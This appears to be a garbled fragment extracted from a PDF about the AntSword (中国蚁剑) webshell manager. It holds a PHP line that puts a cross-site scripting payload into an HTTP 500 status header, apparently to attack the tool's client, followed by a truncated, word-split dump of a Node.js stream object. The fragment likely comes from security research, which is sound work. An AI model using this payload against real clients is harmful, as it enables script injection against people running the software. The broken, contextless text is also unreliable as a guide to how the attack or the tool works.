 <?php
header('HTTP/1.1 500 <img src=# onerror=alert(1)>');
中国蚁剑
127.0.0.1
1
OK
[],"decoder":null,"defaultEncoding":
"utf8","emittedReadable":false,"enc
oding":null,"endEmitted":false,"end
ed":false,"flowing":true,"highWater
Mark":16384,"length":0,"needRead
able":true,"objectMode":false,"pipes
":null,"pipesCount":0,"ranOut":false
,"readableListening":false,"reading"
:true,"readingMore":false,"resumeS
cheduled":false,"sync":false},"_serv
er":null,"_sockname":null,"_writabl
eState":
{"bufferProcessing":false,"buffered
Request":null,"bufferedRequestCou
nt":0,"corked":0,"corkedRequestsFr
ee":{"entry":null,"next":
{"entry":null,"next":null}},"decode
Strings":false,"defaultEncoding":"ut
f8","ended":true,"ending":true,"erro
rEmitted":false,"finished":true,"high
WaterMark":16384,"lastBufferedRe
quest":null,"length":0,"needDrain":f